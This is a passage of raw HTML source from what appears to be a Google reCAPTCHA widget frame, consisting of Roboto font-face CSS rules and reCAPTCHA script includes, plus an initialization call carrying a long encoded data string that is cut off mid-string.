  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0dpqFYiW0zZ4CFWRmDV-HQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0dpqFYiW0zZ4CFWRmDV-HQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0dpqFYiW0zZ4CFWRmDV-HQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKVScKGY8O9woofJcOXw75DwpbDsMOUbWMrYcK+w5lSZMK9eF7DjcOjwrhgc8OHw4nCpR7CtgkcwpE0wqdKX8KYfMK0OxXDlWRyacKswrTDu8KBw6PDscKEw4fDjwjClnjCjsKwwo/CgcKPw77CnzbDlcKiL8KfZnXDrcOqwqPDvsOtw6/Cj8OVwokXY8Kfwp1nQzACwrQhwoApFcKqwofDnV/Dn8Kcw6LCj8OaJF9WwoMnwr/CrMKjwp4ZCcKwEV7DscO3wrfCgMOfwoLCryPDgwjCgMOew5LDpMOpwpUawqVMLsOPwpcHwpxMS8OkwoQOUMKpw69ZZMKhwqt+w6hVw6XCjArDkwTCo2XCuMOLKcKUw4FWwqzDvcO3I8OcChsjFcK5eBBpfcOfOMKORsOIGcOCwpPDmG/DhsKGw5DCrDLDqClmajPCsQEKw7lOw5Inwo3CgxLDtR3DhsKtD8OkwolOwr7DvsKCw53Dv2p0VMKvMcKsw7DCpsOxGh92KVbCtW4AwqvDqnlcw5nCnVTCsGR7w4M/M0LCi8O6wqU+w6PDoHB3AsKLC8KJAMK2UxNFH8KTYMOaw4RLSBjDgVzCv8KbS35XJw94wpADKcKmw7h9w47Cs3lZw6LDpD3DvMOcw6/Dix3DnC/[base64]/[base64]/CqcOUVUR1DBZdK3MYwqbDuFVCYMOcwqMpwplvHsKdDsKxA8Kzw6DDvsKdOcOrwpfCgcKuw74ew7M9w7Q4dMKTfjNRwpLDkMOGwqfCtcOYwovDs2PCvX/Dr8OhwqFIwrPCq8KDQMKCwoZnXcOmw6rCohMFEMK8wqoMw6UfwpfDt8Kbwr9uK8KbTsK2wqbDlzvCmlfDr2RwSR88F3jCsMKMEMOLP3pAF17DlCNYJD0Rw5MDY1nDoCoOLiDCgjF7wr1awppwG8Oif8OawobDo8OpScKEw70jGic3ecKfwrTDoMOywqh6w6M/w5zDlcK5W8OqwpISVcKowqk7w63CqsOvw5NcDMKkEcOjd8OYw7ZBw7pTw7tFw6TCgQELw6fCm8K5w69VEMKCMC/CpcK4Ty/CrGDDjcOtwpPDhjUhw6DCtcOFQsOOZcKDwqcEflBGw5/DncOzwrU5T0fDp8KlwqvCt14sw7DDjcO1fkPDssOfIhzCm8ORGBzCtXszwrbCqBTDmztNw7x1X8O7HXVPwq3CssKnw7bDmsK/[base64]/[base64]/ClQPDijgDKgx2SGrCh8OBXcKjccK+GsK/wodtezkBTXXCgxLCs2VTwoXDgHVuYcKtwp7DiMKqwodsw5hnw5vDlsKUwqLCuMOoEMKIw7XDnMONw601aDrDiMKKwq3CjcOHDEjDvMOHwpfDsMKwIijDjTkgwqV/H8K9wrXDtX1Hw6kBBsO6fVgbRzNEwpDDhmQDC8OJdMKzLGo0W2UWBMOswrfDn8KdKsKZDxRHOSLCigIeWiPCjcK2wqvCn2rDnVPDlsO4wpfChSjDoRzCiMOwOcKfFsK7wqzCqMOPFMKWScO+w5XCsTzCqX/Cs2Eww7LClcOmBxp7wofDqiZfw4oUw49UwodcAVUxwoE3w69Cex9icmLDqWzDqMOseBV6wo09bjHDoH4AUsKNCcOIw5/CghTCksKZwoDCq8O/dMOOVBvCtw1Zw5/[base64]/aRJ9wpvDuEJdEMOYwqpBwpHCvcOcw69Mw5BvwrvCgVZUUQTClsOzM1ZLw7zDucOuLwMjwoHCsnLDkiUAMCDDq3M9IijCiEPCvRN/N0bClsOgw5LCnzHCnnECJ8Oew4UmKcOXwpUww7vCvcOaKi12wrzCi2vCmxTDlkDCkgYgT8Oga8ONwq06wpvDiQhLw7fCqMKew4TDrSPCnhFmBjjCoMO7w4A+NWh0LcKqwrvDv2DDlRpjVz/DscKIw4LCgsOxQsOyw6fDjBk9w48bYFtpfknDsMO7LsKJw6BswrfCrQXDmiPDi3hsIsK1Q1h/[base64]/CszUHwrPCgsKowpRwwqlYBVvCtMK0wpgTEnRfK8Knwq3DscKlJ8OLBcKowp4/PcOaw4zDq8O2Bxl3w7vCtR9SfzFRw6LDm8OlIcOjajHChwhDw51BZW/Cg8ORwoxrRTweEcOwwohKWMKELcKIw4Nzw5tBRTbCg1pAwqfCiMKsGUwKw5QSw7Y4asKvw53ClSrDkMOMJ8K5wp/CuAIpKBnDjcK1wpbDoz/CiFk8w4wWIzDCnsKcwrICe8KtHMKfAARow7fDmAcKw4BbISvDtcKYKFBmwo1Qw4jCt8ORw7MpwpPCgcOUTsKlw4gUdlhLDSd2Y8OYMcOHwrQBwokmwqlPIsObODFgKAQAw4fDljPDr8KkJisdBF0OwoDCq0tFOmIQcD/DkRLCm3AkemNRwpvDnX7DvgJBZjgBYFA1KcKWw5UtIgLCgsKxwqMLwr0TVsOvOsK0UDZPGsOewq53wr9zwo/Cj8O9Q8KXFkXDv8OVNMKjwpnCjxxNw4TDn3PCqRHCkcOow77DtcOjw5ogw7MRBg8FwqkMZUFJwpXDpMKQHMKTw4/Du8K6wp4JNsKUNCtEw6Fhe8K8w5w9w4VwRMK7w7B4w70HwpjCtcK4BB/DlDrCv8OXwrzCsF1iGMO+wq/DtDQ7DXPDoUc4w4IeKsOdw4lNRmHDrcKsfBQpw59Ya8ORw4rDqcK3HMKWYMK1w77DosKCFxUPwpxHbsK3NcKBwrvDjEfCtsOiw57CkiI6SsOoJDHCiwYUw51qWnFIwr7Colpbw7fChsO8w4g5VcK9wqfDssK/GMOIwoHDssOVwqzCpR7Cr39WaGLDrMOgJVxww7rDgcOIwrFbw4TDpcOVwoLCpWNieFkYwoAqwrjCnkAVwowxwpEOw5PDj8OvRcK3c8OpwpnChcKnwpnCr1pfw6vDisO9XQEOGcKoPRzDnRTCjzrCrMKWS8Ktw7PCmsO9dXfCnsKmwrMJJsKRwonDtH/[base64]/Cgg7DpcK9GsKWw4PCmMKiwrXCrjY1HsKkclx1w6RTwqgrw5Ebw7xBwq3Dh30OCsKkwqNxw5YAFkUIwo3DiAjDrcOlwprCoznDscORw4/DrcOaYyhRJGxwKA8nE8Odw4/DvMKZw7xmBkUWP8Kkw4ImLn3Cu0xITHDDvDtxD04wwqvDisKALWpaw4ZmwoZ9wpXDtnnDt8OhUVTDtcO3w6RPwq0Yw78Jw6TCkAJpFcKxQsKswp10w5tmBcO2aQQxOj/CshXDr8KSwpfDq3l9w7LCpmfDk8K2I2fCpMOeIsOZw5M5DR7DuHMOWkLDl8K2ZMOfwqYHwoxOAyh+w53Cn8KMB8KfwqpfwpHCt8KmSsOxXhstwqJ+dcKKwqzDmR/CrMOhdMOoelLDglEqBMOLwoMAw5PDhcOqb1VeAXlHwpxawrU1DcKRw5gewofDqGlew5bClGw5wqrCulYHUMOdw6jCiMKdw73DqghrKXLCmsOYaDx4bMKZHHnCnnnCosK/Vj7CinNCJwHCpDLCjMOnw6PDrsOlHTXCmBxKw5PDsyUiwoTChsKJwpRBwpnDuB52WCXDr8O8w5lQE8ODwpzDtlXDpMO5bRXCrBQ1wqLCrsKgwrYkwpgpKsKeE0Rhe8Kkwp4nUsOpSsOBwqTCgcKtw5PDsQ1UGsOVc8KyfDTCoHt1wrhUwrgFecKswqXCqA/DtXpaE8Owe8Knw7lIH04cXwU6SMOHwofChifCicKlw5fCggY9CxUvSS51w5YNw6LDpypEwqTDjEvDtVvDpMKaN8OyGcORwqZDWArDv8KDEUfDgMOmwpXDuBDDj39Lw7LChBFQwpPCvBrDkMOqw4JtwrjDsMO1w6tqwp0qwqV1w6UVB8KrFsO6EE/Ds8KWEVkoUcKOw5Egw4fDkmHDtDBlw7nCrMO/wpI6JsKvASbDkcOzacOMeD3Ck0LDpMK7aT9VKBPDs8O1Q0fCsMOawoTDpB/[base64]/w6tDIibCsRskADdNw41DIBNjw74jw73DgsO1woFfJsKhwrpfF2BBJWTDiMKEa8OHcMOOTAVEwq5AGsKlSmUHwogWw4o5w4TDssOcw5kCfwfDgsKsw7zDkg9wL0xAScKgJkDDtsKMw5xFcMKSJmNTCsKmWcOcwr9iJ344C8Olal/Crx/CoMKawp7CnMO1Y8K+wroKwqjCp8OJOAnDrMKNVsO4Bx1RV8OiA3TCowAYwq3DojLCiXfChz7DhhrDqEg2wo3DhhbDssOXPTgNCsKYwoEVw4I9wpzDlicDwq8+GcKqQxDClcOBMMO/YFnCsRfDj1oFBRUNHcOOGsOrw48mw6x2NcOKwrDDg087GFHCoMKyw5BEf8OVJ2bCqcOPwpTDhcORwqlPwoMgdmlcVULCjifDoXnDnl3Cm8KfacO9V8OdEivCnMOUWRXCmUV1UwDDt8KqBsKrwoI3FnsZZMO3NcK5wqQ8fsKPw5/[base64]/TzvDvCXCggR2wpc5fFPDoMKmW8KZwoorDcKZVMK9Bl/Ct8OTQsKCw7zCmcKTFUBXwqNcwqjDrUtRwrzDpUJuwpHCmcKKWX93AQAHUMOsFWXChD1gXx5sCjvDlQjClMOpA3d5w4FqHsOyCcKVVcKtwpQ0w6LDo1xbNSXCtAl5TAVLw5p/My/CnsOJc2fCrkcNwo0tCwMNw4HDmcONw53CnsOiw7lsw7DCvgBZw5/Dt8OUw6rCmMOxQgwdOMOmRS3CtcKRY8OlGnTCgGoSw5zCo8Ocw6bDosKPw54lTcOGZh3DqsOvw4cFwrbDtDXDlsOYRcOPA8OtR8KBBF0Nw4lIFMKaHkHDv8KdIjTCiT/DnTwqGMOWw4hUw4ZIwoJXw4ppwqhvw5JtKVI5wqJ0w65VGV3Dt8KcKMKxRsKIe8KlT8OGRUzDuioww7B0Y03CvcOhMVskHsKqVRzCpsOTd8OuwoTDocOhaDDDicK9IirChsKHw4DCncOowpAYQMKywo8wGCvChhLCr2vCuMOhHMKoB8OlRkR/wofDlhQ3wqPDtSp1dsOiw4guLmsswpjDvsOPL8KbcBklW1XDsMKnwopqw4zDhmTCp1/CnSPDl1howr/CscKqwqonC8ONwrzCnsK4w4saZcKcwrPCkcK7SMOcRcOgw5BGBTxBwpbDi1/DrcOvX8KDw60OwqlJJ8O5dMOzwpUTw4cmZwjDu1law5LClEUlw7UHMA/[base64]/Cs8KZwrxFwrzCkMKpPMKqwp/CuMOjw7onScOLw4h/TDnDkB8+UMKFw4HDmMOtw7AXU3jDoyvDpMOMXlLDmyt1WMOUCkzDqcOhfMOFNMOewq5cH8Ozw4zCqMOMwr/DpyhDDg7Djx1Tw5ZNw4BDbsOhwr7DrcKGw5I4w5bCmXsYw4jCrcK2wrTDkkRPwoxDwr94FcOhw6fDpTvClX/[base64]/DhWdhIsOow5V7woVhw7xSw7XCgcKHcsK6wqrDqsKmCDo4VFjDsk9IK8KtwqsUbEYbYkDDh1nDsMOMw50gNMObw5Y3asOow7LDl8KeR8KIwpxtw4FSwovCsFPCqA3DisO5A8KYL8KJwo/DmGUaTXAkwqzCuMOcdMOrwoA6d8OHQzjCvsKUw6fDk0PCosK0w5HDvMKQMMOWKR8KbsOSEDMKw5Riw4HDsUt2wqhVwrAEWBXCrsOyw5A4TMK/wpbConxXbcO5wrPDsGXCm3Akw5kkw49NEMKGDj8zwoPCtsOCV2wNw7BYw6LCswVaw6XCmhIUTifCjRwmasK2w5zDl2FkF8ObcVcrFcOjbiQNw4HDk8K0DD7DjsOLwo/DniwLwo/Du8OewrIVw6nDisOSOMOUT31xwpTDqz/DrXUPwoLCpzpJwo3DtcK6clcZLMOIEB1Re1zCvsKjO8Kqwo3DmcO3Vl88w4VNIsKISsO6VcOLIcOOJsONw6bDlMKOFXXCrikkw57CmcKdccKLw6JWw5nDvsObISA4YsOiwobChsO3G1dtUMKsw5Jhw6HDrSnDmMOaw7MATcOSSsOaAcKHw6PCpcK/ekRSw4YYwr4FwpfCqG7Cg8KJMsOOw6TDiQ4CwrNvwq1ewopBwobDvwHDqi/CsyhIwrnCosKWwoHDuQrCgsODw5fDn1/CqzDCtQrDjMOleRXDmxDDlcKzwpfDhMKqbcKOe8KFU8OtB8OMw6LCv8O6wrPCmk4PJhgpbGoRVsKrXMK+w4TDi8O9w5kcwrHDsTE8N8KRFnFJfsKYDRcMwqUowr8jb8KLcsOuGcKpTcOGG8KFwo8JZHfDqMOuw7d+UMKowo81w5nCuFfCgcO/w6LCu8KQw5bDj8OPw7kNwrVTZsKvw4YWfUnDn8OBYsKiwqYRwp7ChHbCiMK3w6rDsizCs8KuRhAgw6nCgQkRcTxMez1hXBIDw7nDr1t/B8OATcKdByYFR8Kbw6XDm2NWdUrCqy1CXmd3VmTDolDCi1TChB/[base64]/CmjPCgcKEw53DocKrWMOqwrLCocOgQsKrwrXDosOEccOHwpVVE8Kpw4jCiMOLfMOQIcOzGmnDiycLw5xSw4nCtMKaN8Ocw7HDu3RTwrrCsMKVwr1NehfCucOIf8KUwrjCpnrCkxhiwoISwrpdw6JbK0bCkWMRwonDscORbsKFPXXCncK0w7kGw7LDrwh4wrBjDw/Cun3CrTpJwqkkwphNw65iaF3Ct8Kww5wyUzdfYFAmTHdHS8OMUiwMw4dSw5fCqsONwrw/BmFHwr4RInsowqXDvcOVNEzCrldiScKvSX59fMOLw4nDosOfwqsZKMKvd1IdC8K9e8KQwpo6DcKcTR3DvsKwwoDDo8K9ZMOVSQbDvcKEw4HCpTXDk8KIw5B/[base64]/ccKcTzvDuALCmcKaCl3Cg2LCvgEZb8OpcnkLfUnDq8Ozw4ExwpUZS8OWw7nChEHDqsOZw5lrwoHCiWLDpDVtcw7CplsLXsKNH8K8OcOiLMOuN8OzW37DpsKIJ8OzwpvDvMKxOsKLw5drA2/Ck27DkirCvMOdw6lbDkXChSvCpHVowo5xwqlZw6V9YG9MwpUUNMOzw71bwqpUPQ7Cl8Oew5fDp8Ohwq42ZAzDlDAYH8OybsKuw5sBwpbCoMOaccOxw7LDpXTDkSfCvVXCmGrCs8KVLCLCnkltNifCg8OxwprCoMKiwqnCrcKAwo/CgTQaQ30Sw5bDqjlEFEdDIgYsZsKKw7HCgx9Rw6jCnB1Hwop8QcKSHsO9w7XCusO5BjbDosK+LH0XwpTDm8OncjwGw4lQLsOWwrnDrcK0w6Qxw58mw4fClcKHR8OxH1tFEcOQwohUwp7ClcO9EcOPwqHDkRvDo8K5bsO/RMKYw64sw4PDlzonwpHDssOMworDqVfCgMK6bsOrEHwXGDMTXB5tw5dwS8KDJsOzw6vCp8OCw6XDvizDtMKoD2TCpm/[base64]/DsE/DlHzCn8ONwqvCuj/DrMKgJ8OWAgfDmMO/[base64]/w4lrw6/[base64]/Ctx3Cl8Khwr3ChcKQEH7DunpOcsO/wqvCrHd5eQN2SzhIJcOYwplOMjweBUJAw4Mqw7UnwqRGOcKAw4gZK8OGwqALwp3DvMO6ODMtHADCqgkWw7vDtsKuGWIQwoZ3N8Oew6TCv0LDvxkKw4VLPMOPBcKsLCTCvgfDhMOHw4/[base64]/CrlTDshY3wovDqcKYwrvDqE4LQMOxw5QPAh9FwqdEw7oML8ONw6c1wq8lK0lTwrtrQMKEw7PDssOfw4gsEMOyw5PDpsOfw7ANFDXCscKHWMKZcB/DgD0awovDijHCoSJGwpzCrcKyUcKOVDPCq8Owwo1DFcKWw6fDkx95wrJFBsOtUMOJwqHDgMOCOsK5woECAcOEP8KZImJtw5TDoCbDsTbDkjfCmWHCmBh8ckglQ1FXwqnDpcOAwqh9UcK2ZsKgw5DDpF/CmcKhwpYtLsKff2B9w51+w50HKsOBei0lw7QJFMKra8KjUx/Cm2t+U8KwPmfDqQdaDMOeUcOGwqlmL8O4S8OcbsOIw4M0Wi8edz3Ch0TCkxfClHxvU3zDqcK1woTDjMOYOzDCuT7ClcKBw4PDqjPCg8KPw5J/SBrCmUpZbFLCtsKqZ2V8w5nDtMKjUxNKZMKHdULDocKgeWPDiMKHw7NeInoEMcOMIcKVCRlvAnXDnX7CmiMQw5/[base64]/DiiDDkTPCn8KPw58bbsKnT8OdFcK1HcOFw5vCjcKRw7Iaw5d6w5hfUHvCmjLDocKWRcO6w6wOw7bDjVXDl8KCIGAxHMOoFsK0YUrCk8OccRQNMcK/wrh4EQ/DoAhSwps0VMKqHF4xw5zDjXvDicO5wro3TsO/wpPCvk9Ww51+WMOTNjzCuAbCh0cPNgDDq8OOwqfDoR8DeFFOMcKPw6Uxwp5qw4bDhWseHAfCvT/Dt8KhSzXDrMOuwrkow7NVwoYrwqcYXcKeNTJdfMK9w7TCvXY8wrvDr8OywoxCWMK/HcOkw4YnwpjCiFHCv8Kvw6zCgcOHwplNw5/DqMKmdBhTw5nDm8Kcw5MrWsOtVjs/w4gmSkzDqcOLwop7bcOqUglLw7jCr1E6eUtUJcOIwqbDgVhfw4UFeMKvPMORwpfDjU/CpinCn8KldsOhSHPCn8KcwrTCuGcMwpFNw4c0BMKOw4oVehbCkUgPSB9hUsKZwpXCsilnVgpMwrPDsMORDsOcwq7DvVfDr2rCksKbwqQsTxtZw40WScKmF8KDwo3Ds2JoIsKXw4ZGMsOgw7DDuEzDoG/ChgchTcOAwpAEwpNaw6FnUkrCnMOWekF/G8KzWkICwoAJSW/Cl8Kww6wEccOvw4Miwq/DqsKlwpksw7zCqWLCqsO1wrpww73DmsKJwrJZwr84VcKPP8KdHwNbwqDDtMOVw7TDtmDDgx4swonDs2Y9EcOqK2gOw7xbwrdsFS3DhGhjw5JEwqHCpMK2woLChVVnPMK+w5/Cs8KeG8OKBcOowrtSwqDDv8ORTcOMS8OXRsKgNCDDrB9mw4LDnMKVwqXDnX7CucKjw6k0Vy/Drn81wrxnXAbDmiDDv8OjcmZebcK/[base64]/DuwbCuHvCk3DDgcOaQcKlw4fDhhfDvcKobinDkRlQw4gYR8Ksw67DlMOJFsO7wpDCpsKhXErCgWPCoDbCu2zCsl0uw5kyfsO/WsKGwpAgccKxwrTCp8Kuw4YKDFDCpMO0FkpMBcO8TcOYexPCrFLCkcO9w5AFGkHChy5jwokeJcOId1tHwo3CrMOPGsKmwrrCijVCCMKyb1YYd8KSBj/DgsK5YnTDjsOXwppzd8Ofw4DDvcO1Ij1XPiLDrXBoVcKTMWnCucOpwpXDlcOXKsKywppeRMKyDcKoU2lJNhjDqFVKw6sow4HDrMO9EsKCXsO9eVRMVCDCuggFwqDCikPDlwUecQc/wohjYcK9w40CZCXCi8O2ScKVYcOjAsKjanhMYizDt2TDucOecsKOJsO6w43Cn0zCisKVYnUNEmbDm8KjYSpTI3Y8YcKRw7/DvzrCnhvDtzIcwoh7wrvDrljCiTRNZ8OEw7fDvhnCpMKZPRDDgyNuwobDtsOcwpRHwrQ2Q8K9wpbDkMOxF2JqbhXCunMQwowzwrF3P8Kdw6fDh8OXwqQGw5dqfTUAVWjCisKyPzzDp8O7Q8K+YjbDhcK3w6vDrsOIG8OjwpsIZQwbwqfDhMOYRV/Cj8O7w4bCg8OewrM4EcKOTGoqJ0JbSMOmTsKZT8O6SDjCtzPDh8OnwqdofSfDhcOrw7LDojIbBsKewpx2w6gWwq41wpbCuUMkezvDqHrDpcOla8OcwocrwqjDpsOtw4/CjcO9HiBsHzXClF4rw43CuCkqe8KjHcKKw5DDg8OjwpfDmMKDwqUdYsO3wqDCl8KBRcKjw6Qua8Kxw4TCtsOResK5OyPCtwPDosOBw4kdemIIU8KBw5nCt8K/wopRwqsMw553wq4kwroFw4lUBsK9C3U+wrTDmcOzwovCusKrcR8sw4zDhMOQw6AZTw/CpMO4wpUHdsK8cDlyLcK9JSZLw4tzKsOHKS1RdsKQwptaEMKbSQ/CrVcYw6Fhwr3CiMO/[base64]/[base64]/[base64]/DliDCrwlhw4cNF2rDrcKuwqzDoMO+bRbDhxzDjMKYw63DgnFvWMKywohMw7XDnn/Dm8KLwqJJwpMPT3bDuiUbUTHDqsOPVsOmNMK2wqjDojQyJMONwrwpwrvCpmwgIcOLw6shw5DDv8Ksw5cBwrciLlETw4glahfCtsKgwpYbw6bDmwV2wrBCXHlBXlfCuVtiwqPDvcOKacKZPsOlfgbCgsKZwq3DqMKCw5pGwoVJEX3CvCbDpwl/[base64]/w44QBcKEwqXCqMOvwpPCu1xgZGINGiXCkMK9ORvDvhh4WcObIsOiwqVuw57DiMORNUFuZcKhecKOY8OFw48Kwp/DicO6MsKVDsOww4tOeid2w7kdwr9gWWBWFRXCqMO9Yk7DosOlwovCvyXCpcO4wo/DvEoOCjB0wpfDncO/Tn4+w5AYECIJWwHDkB9/wpXCksKuQ1oxYTAtw7zChSbCvjDCtcKYw6vCowhgw4tOw79GCsOxw6jCgWRFwoF1DThDw7UQA8ORIg/DlwwTw6E/w5/DjV87GU5qwogWU8OyQEN1FsK7Y8KqEGtAw4PDq8KTwpYrKW/[base64]/[base64]/DhQIVw50SGMKzwp48wp8aCHfCjMKNwrcrwrTDnBTCimhcHkLDpsOKAigJwr8GwoF3aTrDpjXDisK1w6EEw53CnEcxw4UbwplyI3jCgMOawrMOwp0wwqRyw4lpw7g4wrY8Rhknwp3ChS3Ds8KfwrLCvEcsM8Kuw5TDmcKEM1oaMSHCisKBRg/DvcO5TsKqwqnDozF2B8KxwrA7XcOuw4VDEsOQN8KDdVVfwpPDksOmwq3Cg34vwoR/[base64]/CqRQSAMKew5DDuMKJw73DvcKdAsKaDcOrOcOlV8KAEMKjw7nCq8OzP8OEfm1qw4jCjcK8GsKmYsO6QWPDnxXCpMOtwofDj8OuISNUw6LDqMO6wqZ/wonChMOewoTDlcK7OEnDgmnDu3TCvX7CgsKxL0TDiWwJdMKCw4AxHcOjRMObw7cYw4jDo3HDvzQdw4LCr8O0w4opWMKaHx4DI8OQOgbCogHDscOfbX5efsKNGCIAwqJUZETDsWo9GljCvsOKwo4kRWHCokvDmF/Dhig1w4tWw53DlMKuwqzCmMKLw5nDkWfCgcKQA23CgcOSLMKjwpULFMKWb8OLw4Uqw4wcLgTDqFTDoFc7R8KIBnrCoDfDoDMqSwtsw40+w5AOwr9Iw6HDrknDvsKUwqAvJcKRG27CoyMtwpnDoMO0X39VQcOwN8OgWknDvMK3S3BFw59nCMKef8O3CkhQasO/wpTDswR5wpc+wrfDklzCvhHDlDwjTUvCiMOjwpLCqMKTUmXCn8OaTg8VK3I5w7XCgMKWZMKiDxzDrcK3OQkaQns4w48vXcK2wo/Cp8Otwo1CZcOeJTMPwpvDn3hpSsOrw7HDnHEmFxJ9w7XDncOuDcOqw7TDpy96AcOHQ3PDrxLCmHoBw7UEQMOxUMOQw4vCohTDpVcBT8OSwqJ7csOZw47Du8KewoI/KFshwqXCgsOsUChYSB/CjzQnT8O8dcKeCVpWw7jDnzzDpsKAXcOKWcK1FcKJTMK0B8Ovwr9NwqxKfRbDsBVEMFnCl3bDkyExw5IAEz5FYxc8JBfCtsKbQMORJMK/w43Dmi7CqzvDkMOhwofDnHlUw6XCqcOew6cgDsKBbsOewpXCvwvCrQzDqRAJecKzZVbDokxAI8K8w5Eyw7BbasKkXm8cw4zCtBNTTToNw7XDqMKRCDHCqMO1w5vDpsOgw65AHnZFw4/Ch8O4woMDJ8KFw6jDgcKiBcKdw6LCscKIwqXCjFsTA8Ohwr1fw58NOsKpwrHDhMK4FxLDhMOSXnLDncKeBjTDncK1w7XCr3bDoRzCr8OSwqZDw6HCmsOUGGTDnxfDr3/Dh8O/[base64]/[base64]/DoMKLw6TCkncdPMKbHs